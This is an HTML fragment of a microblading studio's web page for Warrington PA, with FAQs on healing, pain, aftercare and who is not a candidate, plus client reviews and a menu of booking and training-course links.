        <li class="AccordionPanel clearfix colelem" id="u738471"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738472-4"><!-- content --><p>HOW LONG BEFORE I HEAL?</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738473"><!-- group --><div class="clearfix grpelem" id="u738474-4"><!-- content --><p>Please keep in mind that eyebrow microblading requires a minimum of two treatments, an initial procedure and a proceeding touch up. This touch up process should occur around 5-7 weeks apart, which is enough time to allow for healing. This session is an opportunity for you to address any issues you had with the initial treatment and to make subtle improvements.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738487"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738490-4"><!-- content --><p>DOES MICROBLADING HURT?</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738488"><!-- group --><div class="clearfix grpelem" id="u738489-4"><!-- content --><p>Here at Dawn Marie Studio, we make it our mission to make every customer as comfortable as possible. We always begin by taking the time to fully numb the brow area with medical grade topical anesthetic. Keep in mind, pain tolerance varies from person to person.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738491"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738492-4"><!-- content --><p>HOW LONG WILL IT LAST?</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738493"><!-- group --><div class="clearfix grpelem" id="u738494-4"><!-- content --><p>This will vary from person to person depending on the client’s skin, health and lifestyle. As microblading is considered semi-permanent, your brows will slowly fade overtime. This is why an annual touch up is recommended.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738483"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738486-4"><!-- content --><p>ARE THERE ANY PRE &amp; POST CARE INSTRUCTIONS?</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738484"><!-- group --><div class="clearfix grpelem" id="u738485-9"><!-- content --><p>Pre care instructions…Please refrain from alcohol, ibuprofen, energy drinks, caffeine and all aspirin products 24 hrs prior to your appointment. Vitamin E and fish oil capsules must be discontinued 7 days prior. If you are using any products or facial cremes that contain Retin A or Retinoids please discontinue at least 7 days prior. Botox/chemical peels must not be performed 30 days before of after your appointment.</p><p>&nbsp;</p><p>Post Care….After your procedure you will be required to wash and apply balm on the brow area, you will be supplied with all aftercare products. Other then when you are instructed to wash your brows, you</p><p>will avoid getting them wet in the shower for 10 days. Avoid exercise and heavy sweating for 7 days. Avoid pool and ocean water for 2 weeks. No make up on or around the brow area for 2 weeks. Avoid tanning beds and tanning your face for 2 weeks. If you are out in the sun, please wear a hat or sunglasses to protect your brows.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738479"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738482-4"><!-- content --><p>WHO SHOULD NOT HAVE MICROBLADING?</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738480"><!-- group --><div class="clearfix grpelem" id="u738481-41"><!-- content --><p>You should NOT consider micropigmentation if:</p><p id="u738481-5"><span id="u738481-3">‣ </span><span id="u738481-4">Under 18 years old</span></p><p id="u738481-8"><span id="u738481-6">‣ </span><span id="u738481-7">Pregnant or nursing</span></p><p id="u738481-11"><span id="u738481-9">‣ </span><span id="u738481-10">Diabetes, glaucoma or on blood thinning medications (Doctors note required for some health conditions)</span></p><p id="u738481-14"><span id="u738481-12">‣ </span><span id="u738481-13"> A transmittable blood disease such as HIV/Hepatitis</span></p><p id="u738481-17"><span id="u738481-15">‣ </span><span id="u738481-16">Any kind of skin condition near the treatment area (i.e. acne, shingles, psoriasis, rashes, eczema or anything else near eyebrows)</span></p><p id="u738481-20"><span id="u738481-18">‣ </span><span id="u738481-19">Undergoing chemotherapy</span></p><p id="u738481-23"><span id="u738481-21">‣ </span><span id="u738481-22">Keloid scarring</span></p><p id="u738481-26"><span id="u738481-24">‣ </span><span id="u738481-25">Hemophilia</span></p><p id="u738481-29"><span id="u738481-27">‣ </span><span id="u738481-28">Severe acne or taking skin medications like Accutane and steroids (you must be off of Accutane for one year)</span></p><p id="u738481-32"><span id="u738481-30">‣ </span><span id="u738481-31">Healing disorders</span></p><p id="u738481-35"><span id="u738481-33">‣ </span><span id="u738481-34">Allergies to makeup, colors, alcohol or numbing agents/ topical anesthetics</span></p><p id="u738481-38"><span id="u738481-36">‣ </span><span id="u738481-37">Cosmetic procedures such as botox/fillers around the treated area should be completed 4 weeks in advance</span></p><p>&nbsp;</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738499"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738500-4"><!-- content --><p>WHAT ARE THE RISKS &amp; COMPLICATIONS WITH MICROBLADING?</p></div><div class="AccordionPanelContent disn clearfix colelem" id="u738501"><!-- group --><div class="clearfix grpelem" id="u738502-4"><!-- content --><p>Microblading is a relatively low-risk procedure. However, since it involves breaking the skin, infections are possible, though unlikely. Also, allergic reactions to the pigment are possible.</p></div></div></li>
        <li class="AccordionPanel clearfix colelem" id="u738475"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u738478-4"><!-- content --><p>WHAT IF I DON'T LIKE THE RESULT?</p></div><div class="AccordionPanelContent clearfix colelem" id="u738476"><!-- group --><div class="clearfix grpelem" id="u738477-4"><!-- content --><p>The easiest way to make sure you do are not dissatisfied with your microblading or permanent makeup is a thorough consultation with the technician who will perform your procedure. It is vital to not to rush this process and to be extremely careful when choosing an establishment and a technician.</p></div></div></li>
       </ul>
      </div>
     </div>
     <div class="clearfix grpelem" id="pu216619"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U216619-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
      <div class="clip_frame colelem" id="u216619" data-muse-uid="U216619" data-muse-type="img_frame"><!-- image -->
       <img class="block" id="u216619_img" src="images/microblading%20in%20warrington%20pa-crop-u216619.jpg?crc=3870087238" alt="" title="right" width="682" height="454" data-muse-src="images/microblading%20in%20warrington%20pa-crop-u216619.jpg?crc=3870087238"/>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U216611-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix colelem" id="u216611-7" data-muse-uid="U216611" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
       <h3 id="u216611-2">Why Choose Dawn Marie Studio for Microblading in Warrington PA</h3>
       <p id="u216611-3">&nbsp;</p>
       <p id="u216611-5">Microblading is becoming a more and more popular procedure for a reason. This method of semi-permanent makeup goes beyond simply tattooing pigment into the skin; the process requires time and expertise to carefully craft hair-like strokes. Instead of using a tattoo machine, the treatment utilizes small and thin handheld needles to manually draw hair-like strokes. We understand the process may sound a bit abrasive, but we assure you that our highly skilled Southampton PA staff are trained to professionally enhance your brows in the most comfortable way possible.</p>
      </div>
      <!-- /m_editable -->
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U216623-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
    <div class="clip_frame colelem" id="u216623" data-muse-uid="U216623" data-muse-type="img_frame"><!-- image -->
     <img class="block" id="u216623_img" src="images/microblading%20in%20warrington%20-crop-u216623.jpg?crc=345679575" alt="" width="600" height="317" data-muse-src="images/microblading%20in%20warrington%20-crop-u216623.jpg?crc=345679575"/>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu216622"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U216622-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u216622" data-muse-uid="U216622" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u216622_img" src="images/warrington%20microblading-crop-u216622.jpg?crc=18568758" data-hidpi-src="images/warrington%20microblading-crop-u216622_2x.jpg?crc=3894141701" alt="" title="right" width="485" height="323" data-muse-src="images/warrington%20microblading-crop-u216622.jpg?crc=18568758"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U216615-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u216615-10" data-muse-uid="U216615" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h4 id="u216615-2">Benefits of Microblading. Top Microblading Studio Serving Warrington PA</h4>
      <p id="u216615-3">&nbsp;</p>
      <p id="u216615-5">One of the main pros of microblading is that most people cannot distinguish it from actual eyebrow hair. This means that not only those with thin or light eyebrows benefit from it, but also those suffering from cancer and alopecia.</p>
      <p id="u216615-7">Please keep in mind that eyebrow microblading requires a minimum of two treatments, an initial procedure and a proceeding touch up. This touch up process should occur around 5-7 weeks apart, which is enough time to allow for healing. This session is an opportunity for you to address any issues you had with the initial treatment and to make subtle improvements. The frequency of touch-ups will depend on various factors such as skin type, health and lifestyle.</p>
      <p id="u216615-8">&nbsp;</p>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="browser_width colelem" id="u97224-bw">
     <div id="u97224"><!-- group -->
      <div class="clearfix" id="u97224_align_to_page">
       <div class="clearfix grpelem" id="u97225"><!-- column -->
        <div class="clearfix colelem" id="u97226-4" data-IBE-flags="txtStyleSrc"><!-- content -->
         <p>-5 STAR CLIENT REVIEWS-</p>
        </div>
        <div class="PamphletWidget clearfix colelem" id="pamphletu97227"><!-- none box -->
         <div class="ThumbGroup clearfix grpelem" id="u97243"><!-- none box -->
          <div class="popup_anchor" id="u97244popup">
           <div class="Thumb popup_element" id="u97244"><!-- simple frame --></div>
          </div>
          <div class="popup_anchor" id="u97246popup">
           <div class="Thumb popup_element" id="u97246"><!-- simple frame --></div>
          </div>
          <div class="popup_anchor" id="u97245popup">
           <div class="Thumb popup_element" id="u97245"><!-- simple frame --></div>
          </div>
         </div>
         <div class="popup_anchor" id="u97228popup">
          <div class="ContainerGroup clearfix" id="u97228"><!-- stack box -->
           <div class="Container clearfix grpelem" id="u97237"><!-- group -->
            <div class="clip_frame grpelem" id="u97239"><!-- image -->
             <img class="block" id="u97239_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
            </div>
            <div class="quote---text clearfix grpelem" id="u97238-7" data-IBE-flags="txtStyleSrc"><!-- content -->
             <p id="u97238-2"><span id="u97238">Dawn Marie is extremely professional and very talented with Nano Brows, shading and eyelash enhancement.&nbsp; She listens to the client and is extremely accommodating.&nbsp; Her beauty bar is extremely clean.&nbsp; I would highly recommend her for her services!</span></p>
             <p id="u97238-3">&nbsp;</p>
             <p id="u97238-5"><span id="u97238-4">- Giacinta R.</span></p>
            </div>
           </div>
           <div class="Container invi clearfix grpelem" id="u97233"><!-- group -->
            <div class="clip_frame grpelem" id="u97235"><!-- image -->
             <img class="block" id="u97235_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
            </div>
            <div class="quote---text clearfix grpelem" id="u97234-7" data-IBE-flags="txtStyleSrc"><!-- content -->
             <p id="u97234-2">So happy with my brows! Dawn has a real attention to detail and has mastered her craft. She is focused on making sure you are comfortable and have a good experience. More importantly she makes sure you are completely satisfied with the outcome. I highly recommend Dawn if you are considering getting brows. Thank you Dawn. I can roll out of bed and not have to put my brows on. So happy I finally did it.</p>
             <p id="u97234-3">&nbsp;</p>
             <p id="u97234-5">- Susan M.</p>
            </div>
           </div>
           <div class="Container invi clearfix grpelem" id="u97229"><!-- group -->
            <div class="clip_frame grpelem" id="u97231"><!-- image -->
             <img class="block" id="u97231_img" src="images/google%20reviews%20logo.png?crc=371390074" data-hidpi-src="images/google%20reviews%20logo_2x.png?crc=183731037" alt="" width="179" height="90"/>
            </div>
            <div class="quote---text clearfix grpelem" id="u97230-7" data-IBE-flags="txtStyleSrc"><!-- content -->
             <p id="u97230-2">Dawn is an amazing professional who walks you through every step of the process from beginning to end. She is very patient and always provides her knowledge and experience to any questions or concerns you may have. I highly recommend Dawn's services to anyone who is looking to receive the best care and invest in yourself because she is simply the best!</p>
             <p id="u97230-3">&nbsp;</p>
             <p id="u97230-5">–&nbsp; Jenna M.</p>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
       <div class="clip_frame grpelem" id="u97251"><!-- image -->
        <img class="block" id="u97251_img" src="images/grinding%20acres%20white%205%20stars.png?crc=4171981026" data-hidpi-src="images/grinding%20acres%20white%205%20stars_2x.png?crc=291073534" alt="" width="172" height="28"/>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="ppu216614-22"><!-- group -->
     <div class="clearfix grpelem" id="pu216614-22"><!-- column -->
      <!-- m_editable region-id="editable-static-tag-U216614-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix colelem" id="u216614-22" data-muse-uid="U216614" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
       <h5 id="u216614-2">FAQ's About Microblading in Warrington PA</h5>
       <p id="u216614-3">&nbsp;</p>
       <p id="u216614-5">We often receive many questions regarding microblading; Dawn Marie Studio is here to answer any question from “How badly does it hurt?” to “How permanent is it?”.</p>
       <p id="u216614-7">Here are some of our most regularly asked questions:</p>
       <p id="u216614-8">&nbsp;</p>
       <p id="u216614-10">WHAT IS MICROBLADING? -- Microblading is a manual, semi-permanent tattoo technique used to create the illusion of fuller brows. It is a process of implanting color pigment into the upper layer of the skin with the use of handheld, tiny needles to deliver the appearance of hair strokes that enhance your natural beauty.</p>
       <p id="u216614-11">&nbsp;</p>
       <p id="u216614-13">HOW LONG DOES MICROBLADING LAST? -- This will vary from person to person depending on the client’s skin, health and lifestyle. As microblading is considered semi-permanent, your brows will slowly fade overtime. This is why an annual touch up is recommended.</p>
       <p id="u216614-14">&nbsp;</p>
       <p id="u216614-16">HOW BADLY DOES IT HURT? -- Here at Dawn Marie Studio, we make it our mission to make every customer as comfortable as possible. We always begin by taking the time to fully numb the brow area with medical grade topical anesthetic. Keep in mind, pain tolerance varies from person to person.</p>
       <p id="u216614-17">&nbsp;</p>
       <p id="u216614-19">HOW LONG IS THE APPOINTMENT? -- Microblading generally requires two treatments at least 5-7 weeks apart to allow for the healing process to complete.&nbsp; The initial appointment will take about 2-3 hours to complete and touch-ups require less time. We cover your personal needs during all of our one-on-one consultations.</p>
       <p id="u216614-20">&nbsp;</p>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U216621-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
      <div class="clip_frame colelem" id="u216621" data-muse-uid="U216621" data-muse-type="img_frame"><!-- image -->
       <img class="block" id="u216621_img" src="images/warrington%20pa%20microblading-crop-u216621.jpg?crc=4054819368" alt="" title="right" width="555" height="370" data-muse-src="images/warrington%20pa%20microblading-crop-u216621.jpg?crc=4054819368"/>
      </div>
      <!-- /m_editable -->
     </div>
     <div class="clearfix grpelem" id="ppu678491"><!-- column -->
      <div class="clearfix colelem" id="pu678491"><!-- group -->
       <div class="clearfix grpelem" id="u678491"><!-- group -->
        <div class="clearfix grpelem" id="u412208"><!-- column -->
         <div class="clearfix colelem" id="pu412195"><!-- group -->
          <div class="clearfix grpelem" id="u412195"><!-- group -->
           <a class="nonblock nontext elem-4 clearfix grpelem" id="u412196-4" href="book-now.html" data-href="page:U411851"><!-- content --><p>BOOK WITH DAWN MARIE TODAY!</p></a>
          </div>
          <a class="nonblock nontext clip_frame grpelem" id="u412197" href="contact.html" data-href="page:U81567"><!-- image --><img class="block" id="u412197_img" src="images/pngkeycom-smartphone-icon-png-132778116x31.png?crc=354129300" data-hidpi-src="images/pngkeycom-smartphone-icon-png-132778116x31_2x.png?crc=3835834523" alt="" title="down" width="16" height="30"/></a>
         </div>
         <div class="clearfix colelem" id="pu297831"><!-- group -->
          <div class="clip_frame grpelem" id="u297831"><!-- image -->
           <img class="block" id="u297831_img" src="images/untitled-181x84.jpg?crc=4242781736" data-hidpi-src="images/untitled-181x84_2x.jpg?crc=306657761" alt="" width="81" height="84"/>
          </div>
          <div class="clip_frame grpelem" id="u297825"><!-- image -->
           <img class="block" id="u297825_img" src="images/dawn%20marie%20black%20logo286x81.jpg?crc=209803139" alt="" title="down" width="285" height="80"/>
          </div>
         </div>
         <div class="clearfix colelem" id="u412179"><!-- group -->
          <a class="nonblock nontext elem-4 clearfix grpelem" id="u412180-4" href="https://checkout.square.site/merchant/T7DAPVFPXRQCJ/checkout/55DOAWBES72XHJZP4PRUKN4T"><!-- content --><p>SCHEDULE NOW!</p></a>
         </div>
        </div>
        <div class="clip_frame grpelem" id="u678484"><!-- image -->
         <img class="block" id="u678484_img" src="images/dawn%20marie%201124x184.png?crc=4200883051" data-hidpi-src="images/dawn%20marie%201124x184_2x.png?crc=384081602" alt="" width="124" height="184"/>
        </div>
       </div>
       <div class="clearfix grpelem" id="u216624"><!-- group -->
        <div class="clearfix grpelem" id="u216625"><!-- group -->
         <!-- m_editable region-id="editable-static-tag-U216626-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link" -->
         <div class="Paragraph clearfix grpelem" id="u216626-4" title="down" data-muse-uid="U216626" data-muse-type="txt_frame"><!-- content -->
          <p id="u216626-2">BOOK WITH DAWN MARIE NOW!</p>
         </div>
         <!-- /m_editable -->
        </div>
        <!-- m_editable region-id="editable-static-tag-U216631-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
        <div class="clip_frame grpelem" id="u216631" data-muse-uid="U216631" data-muse-type="img_frame"><!-- image -->
         <img class="block" id="u216631_img" src="images/dawn-transparent220x157.png?crc=300745327" data-hidpi-src="images/dawn-transparent220x157_2x.png?crc=260661143" alt="" title="down" width="220" height="157" data-muse-src="images/dawn-transparent220x157.png?crc=300745327"/>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U216629-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
        <div class="clip_frame grpelem" id="u216629" data-muse-uid="U216629" data-muse-type="img_frame"><!-- image -->
         <img class="block" id="u216629_img" src="images/dawn%20marie%20black%20logo286x81.jpg?crc=209803139" alt="" title="down" width="285" height="80" data-muse-src="images/dawn%20marie%20black%20logo286x81.jpg?crc=209803139"/>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U216627-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
        <div class="clip_frame grpelem" id="u216627" data-muse-uid="U216627" data-muse-type="img_frame"><!-- image -->
         <img class="block" id="u216627_img" src="images/pngkeycom-smartphone-icon-png-132778119x35.png?crc=4266255491" data-hidpi-src="images/pngkeycom-smartphone-icon-png-132778119x35_2x.png?crc=3835834523" alt="" title="down" width="19" height="35" data-muse-src="images/pngkeycom-smartphone-icon-png-132778119x35.png?crc=4266255491"/>
        </div>
        <!-- /m_editable -->
       </div>
       <!-- m_editable region-id="editable-static-tag-U216633-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
       <div class="clip_frame grpelem" id="u216633" data-muse-uid="U216633" data-muse-type="img_frame"><!-- image -->
        <img class="block" id="u216633_img" src="images/untitled-181x84.jpg?crc=4242781736" data-hidpi-src="images/untitled-181x84_2x.jpg?crc=306657761" alt="" width="81" height="84" data-muse-src="images/untitled-181x84.jpg?crc=4242781736"/>
       </div>
       <!-- /m_editable -->
      </div>
      <!-- m_editable region-id="editable-static-tag-U216616-BP_infinity" template="microblading-warrington-pa.html" data-type="image" -->
      <div class="clip_frame colelem" id="u216616" data-muse-uid="U216616" data-muse-type="img_frame"><!-- image -->
       <img class="block" id="u216616_img" src="images/warrington%20microblasion-crop-u216616.jpg?crc=45296213" alt="" title="right" width="555" height="370" data-muse-src="images/warrington%20microblasion-crop-u216616.jpg?crc=45296213"/>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U216612-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="clearfix colelem" id="u216612-34" data-muse-uid="U216612" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
       <h6 id="u216612-2">Looking for Microblading in Warrington PA? Wondering if Microblading Right for You?</h6>
       <p id="u216612-3">&nbsp;</p>
       <p id="u216612-5">We are often asked, “Am I a good candidate for microblading?” The answer to that depends on multiple factors. Those with the following circumstances are usually ineligible and should contact us with any inquiries:</p>
       <p id="u216612-6">&nbsp;</p>
       <p id="u216612-8">‣ Under 18 years old</p>
       <p id="u216612-10">‣ Pregnant or nursing</p>
       <p id="u216612-12">‣ Diabetes, glaucoma or on blood thinning medications (Doctors note required for some health conditions)</p>
       <p id="u216612-14">‣ A transmittable blood disease such as HIV/Hepatitis</p>
       <p id="u216612-16">‣ Any kind of skin condition near the treatment area (i.e. acne, shingles, psoriasis, rashes, eczema or anything else near eyebrows)</p>
       <p id="u216612-18">‣ Undergoing chemotherapy</p>
       <p id="u216612-20">‣ Keloid scarring</p>
       <p id="u216612-22">‣ Hemophilia</p>
       <p id="u216612-24">‣ Severe acne or taking skin medications like Accutane and steroids (you must be off of Accutane for one year)</p>
       <p id="u216612-26">‣ Healing disorders</p>
       <p id="u216612-28">‣ Allergies to makeup, colors, alcohol or numbing agents/ topical anesthetics</p>
       <p id="u216612-30">‣ Cosmetic procedures such as botox/fillers around the treated area should be completed 4 weeks in advance</p>
       <p id="u216612-31">&nbsp;</p>
       <p id="u216612-32">&nbsp;</p>
      </div>
      <!-- /m_editable -->
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U216620-BP_infinity" template="microblading-warrington-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u216620-7" data-muse-uid="U216620" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h6 id="u216620-2">Contact Dawn Marie if You are Looking for the Best Microblading Service Near Warrington PA</h6>
     <p id="u216620-3">&nbsp;</p>
     <p id="u216620-5">Regardless of your specifications, desires and needs, we understand that your eyebrows are an important feature to your appearance. That’s why it’s vital to us to provide every client with the undivided and personal attention they deserve. Dawn Marie Studio looks forward to hearing your personal desires so we can design the perfect and exclusive microblading solutions for your face. Give us a call today for your microblading needs or to learn more about our other specialties!</p>
    </div>
    <!-- /m_editable -->
   </div>
   <div class="clearfix grpelem" id="pu97334"><!-- group -->
    <div class="size_fixed grpelem" id="u97334"><!-- custom html -->
      
    </div>
    <div class="size_fixed grpelem" id="u216618"><!-- custom html -->
      
    </div>
   </div>
   <div class="verticalspacer" data-offset-top="4975" data-content-above-spacer="5211" data-content-below-spacer="795"></div>
   <div class="clearfix grpelem" id="ppmenuu587429"><!-- column -->
    <div class="clearfix colelem" id="pmenuu587429"><!-- group -->
     <nav class="MenuBar clearfix grpelem" id="menuu587429"><!-- horizontal box -->
      <div class="MenuItemContainer clearfix grpelem" id="u587465"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u587468" href="index.html" data-href="page:U48260"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587470-4"><!-- content --><p>HOME</p></div></a>
      </div>
      <div class="MenuItemContainer clearfix grpelem" id="u587472"><!-- vertical box -->
       <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u587473"><!-- horizontal box -->
        <div class="MenuItemLabel NoWrap clearfix grpelem" id="u587476-4"><!-- content -->
         <p>SERVICES</p>
        </div>
       </div>
       <div class="SubMenu MenuLevel1 clearfix" id="u587477"><!-- vertical box -->
        <div class="SubMenuView clearfix colelem" id="u587478"><!-- vertical box -->
         <div class="position_content" id="u587478_position_content">
          <div class="MenuItemContainer clearfix colelem" id="u651347"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u651348" href="permanent-makeup.html" data-href="page:U648254"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u651349-4"><!-- content --><p>Permanent Makeup</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u650822"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u650823" href="lashes.html" data-href="page:U649788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u650825-4"><!-- content --><p>Lashes</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u651767"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u651768" href="suburbanlife-article.html" data-href="page:U651619"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u651769-4"><!-- content --><p>Suburbanlife Article</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u588690"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588691" href="brow-boot-camp-classes.html" data-href="page:U106167"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588692-4"><!-- content --><p>Brow Boot Camp Classes</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u588695"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u588696"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u649502"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u649503" href="training-classes.html" data-href="page:U649354"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u649505-4" data-IBE-flags="txtStyleSrc"><!-- content --><p>Training Classes</p></div></a></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u660383"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u660384" href="the-ultimate-pmu-training-bundle.html" data-href="page:U660172"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u660387-4"><!-- content --><p>The Ultimate PMU Training Bundle</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u681381"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u681384" href="li-ft-tattoo-removallightening-training.html" data-href="page:U681212"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u681385-4"><!-- content --><p>Li-Ft Tattoo Removal/Lightening Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u588704"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588705" href="powder-brow-training.html" data-href="page:U562152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588707-4"><!-- content --><p>Powder Brow Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u786478"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u786479" href="permanent-eyeliner-training-course.html" data-href="page:U786308"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u786482-4"><!-- content --><p>Permanent Eyeliner Training Course</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u684269"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u684272" href="nano-brow-training.html" data-href="page:U684100"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u684273-4"><!-- content --><p>Nano Brow Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u587878"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u587881" href="customized-1-on-1-classes.html" data-href="page:U558423"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u587884-4"><!-- content --><p>Customized 1 on 1 Classes</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u589103"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589106" href="lip-blush-course.html" data-href="page:U533582"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589109-4"><!-- content --><p>Lip Blush Course</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u784514"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u784517" href="scalp-micropigmentation-training.html" data-href="page:U784408"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u784518-4"><!-- content --><p>Scalp Micropigmentation Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u588683"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588684" href="lash-training.html" data-href="page:U555887"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588686-4"><!-- content --><p>Lash Training</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u589509"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589897" href="microblading-bucks-montgomery-philadelphia.html" data-href="page:U81369"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589898-4"><!-- content --><p>Microblading</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u589510"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u589511"><!-- vertical box -->
